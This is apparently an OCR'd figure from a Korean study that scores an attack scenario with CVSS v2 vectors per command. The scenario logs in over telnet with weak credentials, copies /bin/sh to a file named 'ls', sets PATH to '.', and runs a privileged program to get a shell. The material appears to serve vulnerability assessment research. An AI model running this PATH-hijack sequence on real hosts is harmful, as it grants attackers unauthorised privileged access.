 Simulation Result
시뮬레이션 결과
시나리오
telnet 203.230.251.28
login someone 1234
ls
string ₩Service₩User₩jinsik₩tmp₩1
cd tmp
cat > ls ₩bin₩sh
chmod 755 ls
export PATH=.
execute ₩Service₩User₩jinsik₩tmp₩1
id
bye
결과
명령어 : cat , 취약성 : AV:N/AC:M/AU:S/C:N/I:C/A:N
명령어에 따른 점수
공격 수행위치 점수 : 1.0 공격 복잡도 점수 : 0.61 인증 필요 여부 : 0.56
기밀성 점수 : 0.0 무결성 점수 : 0.660 가용성 점수 : 0.0
명령어 : chmod , 취약성 : AV:N/AC:H/AU:S/C:C/I:N/A:N
명령어에 따른 점수
공격 수행위치 점수 : 1.0 공격 복잡도 점수 : 0.35 인증 필요 여부 : 0.56
기밀성 점수 : 0.660 무결성 점수 : 0.0 가용성 점수 : 0.0
명령어 : export , 취약성 : AV:N/AC:L/AU:S/C:P/I:C/A:N
명령어에 따른 점수
공격 수행위치 점수 : 1.0 공격 복잡도 점수 : 0.71 인증 필요 여부 : 0.56
기밀성 점수 : 0.275 무결성 점수 : 0.660 가용성 점수 : 0.0
명령어 : execute , 취약성 : AV:N/AC:M/AU:S/C:P/I:N/A:P
명령어에 따른 점수
공격 수행위치 점수 : 1.0 공격 복잡도 점수 : 0.61 인증 필요 여부 : 0.56
기밀성 점수 : 0.275 무결성 점수 : 0.0 가용성 점수 : 0.275
명령어 : id , 취약성 : AV:N/AC:L/AU:S/C:P/I:N/A:N
명령어에 따른 점수
공격 수행위치 점수 : 1.0 공격 복잡도 점수 : 0.71 인증 필요 여부 : 0.56
기밀성 점수 : 0.275 무결성 점수 : 0.0 가용성 점수 : 0.0
취약성 점수 5.69732759644
확인